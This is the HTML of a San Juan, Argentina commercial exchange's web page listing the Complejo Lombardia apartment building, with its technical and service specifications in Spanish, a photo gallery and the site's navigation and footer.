<style id="custom-css" type="text/css">:root {--primary-color: #003399;--fs-color-primary: #003399;--fs-color-secondary: #0078ff;--fs-color-success: #08254f;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 96px}#logo img{max-height: 96px}#logo{width:135px;}#logo img{padding:5px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Source Sans Pro", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Source Sans Pro", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Source Sans Pro", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 600;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #003399;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0078ff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0078ff;}.footer-1{background-color: #08254f}.absolute-footer, html{background-color: #1e73be}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-text.text-center {padding-left: 0px; padding-right: 0px;}titulo-pop{font-family: 'Source Sans Pro';font-style: normal;font-weight: 600;font-size: 20px;line-height: 25px;color: #003399;}texto-pop{font-family: 'Source Sans Pro';font-style: normal;font-weight: 600;font-size: 15px;line-height: 19px;color: #878787;}.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{background: #E5E5E5;}.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel{background: #E5E5E5;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-561 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.bolsasanjuan.com.ar/" title="BCSJ - Bolsa de Comercio de San Juan" rel="home">
		<img width="198" height="68" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-bcsj.png" class="header_logo header-logo" alt="BCSJ"/><img  width="198" height="68" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-bcsj.png" class="header-logo-dark" alt="BCSJ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium">
              <li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/bienes-raices/" class="nav-top-link">Bienes Raíces</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/seguros/" class="nav-top-link">Seguros</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/consultoria/" class="nav-top-link">Consultoría</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/institucional/" class="nav-top-link">Institucional</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="mailto:servempresarios@bolsasanjuan.com.ar" class="button primary is-outline"  style="border-radius:99px;">
    <span>ENVÍA TU CV</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="#contacto" class="button primary"  style="border-radius:99px;">
    <span>CONTACTO</span>
  </a>
	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a href="https://fundacionbc.org.ar/" class="button primary is-outline" style="border-radius:99px;" Target='_blank'>
    <span>Fundacion</span>
  </a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-561" class="post-561 post type-post status-publish format-standard has-post-thumbnail hentry category-inmuebles">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.bolsasanjuan.com.ar/category/inmuebles/" rel="category tag">Inmuebles</a></h6><h1 class="entry-title">Complejo Lombardia</h1><div class="entry-divider is-divider small"></div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/">
    <img width="800" height="450" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/complejo-lombardia.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/complejo-lombardia.webp 800w, https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/complejo-lombardia-300x169.webp 300w, https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/complejo-lombardia-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">03</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<div class="ficha_detalle_item"><b>Dirección</b><br />
Jacaranda 1106 sur</div>
<div class="ficha_detalle_item"><b>Barrio</b><br />
Capital</div>
<div class="ficha_detalle_item"><b>Tipo</b><br />
Edificio</div>
<div class="ficha_detalle_item"><b>Fecha de entrega</b><br />
Abril 2022</div>
<div></div>
<div>
<div id='gallery-1' class='gallery galleryid-561 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/foto2/#main'><img decoding="async" width="150" height="150" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto2-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/fotos7/#main'><img decoding="async" width="150" height="150" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/fotos7-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/foto6/#main'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto6-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/foto5/#main'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto5-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/foto4/#main'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/foto3/#main'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto3-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

</div>
<div>
<p><strong>ESPECIFICACIONES TÉCNICAS</strong></p>
<p><strong>PISOS y ZÓCALOS</strong><br />
Se colocarán pisos graníticos del tipo compacto o porcelanato de alto tránsito en<br />
sectores de mucho tránsito tales como accesos, palieres, escaleras y pasillos de<br />
distribución. De tipo cerámico, de primera calidad, en interiores de departamentos,<br />
baños y cocinas.<br />
<strong>MESADAS</strong><br />
Las mesadas de cocina y baños serán de granito natural. Los bajo mesadas serán de<br />
madera de aglomerado enchapado, con filetes y tiradores de aluminio.<br />
<strong>UMBRALES</strong><br />
Los umbrales en el acceso a cada unidad serán de mármol natural.<br />
<strong>REVESTIMIENTOS</strong><br />
Se colocarán cerámicos de primera calidad en baños hasta altura de marco de puerta y<br />
en cocinas hasta 1.5m desde el piso.<br />
<strong>CARPINTERÍAS</strong><br />
Se colocarán cerramientos exteriores de aluminio.<br />
Las puertas de accesos a las unidades serán tipo tablero lustradas o pintadas según<br />
diseño, mientras que las puertas interiores serán del tipo placa, pintadas o lustradas,<br />
según diseño.<br />
En los dormitorios se proveen solamente los frentes de placares, sin los respectivos<br />
interiores, cuya provisión y diseño será a criterio y cargo de cada propietario.<br />
<strong>PINTURA</strong><br />
Se usará pintura látex de alta calidad en paramentos interiores de unidades y palieres.<br />
Las pinturas serán marca alba, trabajadas con todo el tratamiento adecuado, para una<br />
excelente terminación.<br />
En el perímetro exterior del edificio se aplicara una terminación de pintura plástica<br />
impermeable de alta calidad.</p>
<p><strong>ESPECIFICACIONES DE SERVICIOS</strong></p>
<p><strong>INSTALACIONES</strong><br />
Sanitarias:<br />
Distribución de agua potable en tuberías termo fusión de primera marca. Las Cañerías<br />
de desagües serán de polipropileno con uniones articuladas con aros de goma.<br />
-Artefactos sanitarios y Griferías: se considera la provisión y colocación de artefactos<br />
sanitarios del tipo “Ferrum modelo Bari” o similar. Las griferías serán del tipo mono<br />
comando” marca “FV” o similar. En las duchas se consideran receptáculos.<br />
Gas:<br />
Tubería de caño para distribución de gas natural de acero con epoxi con instalación<br />
para calefón, cocina. Solamente se considera la provisión del artefacto calefón<br />
instantáneo, no se incluye el artefacto cocina.<br />
Eléctricas:<br />
-Cableado con cables normalizados, se diseñan en varios circuitos independientes.<br />
-Cañerías y bocas: Se considera caños y cajas de acero tipo semipesado aprobado para<br />
embutir.<br />
-Llaves, tomas, pulsadores: Del tipo “SICA” o similar. No se incluyen luminarias.<br />
-Los espacios comunes llevarán los artefactos decorativos (tortugas y luminarias en<br />
cocheras y accesos) mientras que en las unidades se entregarán con porta foco y foco.<br />
<strong>PORTERO VISOR, TV, TELÉFONO</strong><br />
Se proveerá un sistema de video portero para control de acceso, para cada una de las<br />
unidades funcionales.<br />
En las cocheras se instalará un sistema de control de ingreso mediante control remoto,<br />
con sistema de vigilancia con cámara exterior, con visión desde el departamento.<br />
En cada Unidad Funcional se instalarán cañerías de acero embutidas para TV y<br />
teléfono, el respectivo cableado de estos dos servicios lo realizará la compañía<br />
proveedora al momento de la contratación del respectivo servicio.<br />
<strong>CALEFACCIÓN Y AIRE ACONDICIONADO</strong><br />
Se instalarán en cada unidad, en sector de estar y dormitorios con un circuito eléctrico<br />
independiente, tomas corriente para aire acondicionado del tipo Split, dejando<br />
establecido el lugar para su ubicación o montaje. Se deja provisto un pico de gas en<br />
estar comedor. No se proveen artefactos.</p>
<p><strong>COCHERAS</strong><br />
Fundaciones y estructuras, muros perimetrales, techo: Serán de Hormigón<br />
armado de acuerdo a las reglamentaciones sismo resistente vigente. Hormigón H21,<br />
Acero, mampostería de ladrillón asentado con mezcla.<br />
Pisos: De Hormigón Armado Rodillado.<br />
Carpintería: Llevará portón automático de chapa de hierro, terminado con esmalte<br />
sintético.<br />
<strong>CONSTRUCCIÓN EN GENERAL:</strong><br />
-Construccion tradicional de ladrillón, y revoques a base de hormigón y terminados con<br />
revoques finos.<br />
-Losas tipo chirino en entrepiso y liviana en primer piso.<br />
-Contrapiso de cochera llaneado.</p>
</div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><a href="https://www.facebook.com/sharer.php?u=https://www.bolsasanjuan.com.ar/inicio/" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook" title="Compartir en Facebook" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.bolsasanjuan.com.ar/inicio/&amp;title=Inicio" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on LinkedIn"><i class="icon-linkedin"></i></a>

<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.bolsasanjuan.com.ar/inicio/&amp;title=Inicio" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a></div></div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.bolsasanjuan.com.ar/2022/05/25/asesoramiento-organizacional/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Asesoramiento organizacional</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.bolsasanjuan.com.ar/2022/06/04/edificio-martin-ii/" rel="next">Edificio Martín II <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- fc11a0fd44cb2a01a87e261c9043dc28 --></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
			<section class="section" id="section_903338424">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-center hide-for-medium"  id="row-84218425">


	<div id="col-1897604563" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_725860420">
								<div class="img-inner dark" >
			<img width="1020" height="352" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_725860420 {
  width: 78%;
}
</style>
	</div>
	



<div class="cont-redes-inmo">
<p class="p-redes">Inmobiliaria</p>
<a href="https://www.facebook.com/inmobiliaria.bolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/inmo_bolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Seguros</p>
<a href="https://www.facebook.com/segurosbolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/segurosbolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Servicios</p>

<a href="https://www.instagram.com/serviciosempresarios.bcsj/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
				
<style>
#col-1897604563 > .col-inner {
  padding: 0px 0px 0px 0pxx;
}
</style>
	</div>

	

	<div id="col-1212361695" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-footer">
		

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/bienes-raices/" >
						<span class="ux-menu-link__text">
				Bienes Raíces			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/seguros/" >
						<span class="ux-menu-link__text">
				Seguros			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/consultoria/" >
						<span class="ux-menu-link__text">
				Consultoría			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/institucional/" >
						<span class="ux-menu-link__text">
				Institucional			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/informacion-legal/" >
						<span class="ux-menu-link__text">
				Información Legal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#contacto" >
						<span class="ux-menu-link__text">
				Contacto			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-506292818" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-436152402" class="text">
		

<h3>Información</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;
color: #FFFFFF;">info@bolsasanjuan.com.ar<br />
Av. José I. de la Roza este 125 <br />2° piso, San Juan<br />
Tel: 54 264 4291999<br />
Wh: +5492645551000</p>
		
<style>
#text-436152402 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-436152402 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-506292818 > .col-inner {
  padding: 0px 10px 0px 0px;
}
</style>
	</div>

	

	<div id="col-78325928" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-1477938698" class="text">
		

<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;">Contacto</p>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;">Envienos un mail  y un responsable tomará contacto con usted a la brevedad.</p>
		
<style>
#text-1477938698 {
  color: rgb(255,255,255);
}
#text-1477938698 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f47-o4" lang="es-ES" dir="ltr" data-wpcf7-id="47">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/06/03/complejo_lombardia/#wpcf7-f47-o4" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="47" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f47-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ingrese su correo electrónico" value="" type="email" name="correo" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<span class="scroll-to" data-label="Scroll to: #contacto" data-bullet="false" data-link="#contacto" data-title="contacto" ><a name="contacto"></a></span>


		</div>
					</div>

	


<style>
#row-84218425 > .col > .col-inner {
  padding: 0 0px 0px 0px;
}
</style>
</div>
<div class="row row-collapse row-full-width align-center show-for-medium"  id="row-1586880208">


	<div id="col-1519632211" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-87905771">


	<div id="col-435016012" class="col medium-8 small-12 large-8"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1304322625">
								<div class="img-inner dark" style="margin:0px 0px 0px 0;">
			<img width="1020" height="352" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1304322625 {
  width: 63%;
}
@media (min-width:550px) {
  #image_1304322625 {
    width: 78%;
  }
}
</style>
	</div>
	

<div class="row"  id="row-230697493">


	<div id="col-1848962045" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			



<div class="cont-redes-inmo">
<p class="p-redes">Inmobiliaria</p>
<a href="https://www.facebook.com/inmobiliaria.bolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/inmo_bolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Servicios</p>

<a href="https://www.instagram.com/serviciosempresarios.bcsj/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
					</div>

	

	<div id="col-1670648618" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			



<div class="cont-redes-inmo">
<p class="p-redes">Seguros</p>
<a href="https://www.facebook.com/segurosbolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/segurosbolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-435016012 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1519632211 > .col-inner {
  padding: 0px 10px 0px 0px;
  margin: 0px 12px 0px 12px;
}
@media (min-width:550px) {
  #col-1519632211 > .col-inner {
    padding: 0px 0px 0px 0pxx;
  }
}
</style>
	</div>

	

	<div id="col-530716365" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-left"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div class="ux-menu stack stack-col justify-start menu-footer">
		

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/bienes-raices/" >
						<span class="ux-menu-link__text">
				Bienes Raíces			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/seguros/" >
						<span class="ux-menu-link__text">
				Seguros			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/consultoria/" >
						<span class="ux-menu-link__text">
				Consultoría			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/institucional/" >
						<span class="ux-menu-link__text">
				Institucional			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Información Legal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#contacto" >
						<span class="ux-menu-link__text">
				Contacto			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-530716365 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-152792490" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div id="text-783885012" class="text">
		

<h3>Información</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;
color: #FFFFFF;">info@bolsasanjuan.com.ar<br />
Av. José I. de la Roza este 125 2° piso, San Juan<br />
Tel: 54 264 4291999<br />
Wh: +5492645551000</p>
		
<style>
#text-783885012 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-783885012 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
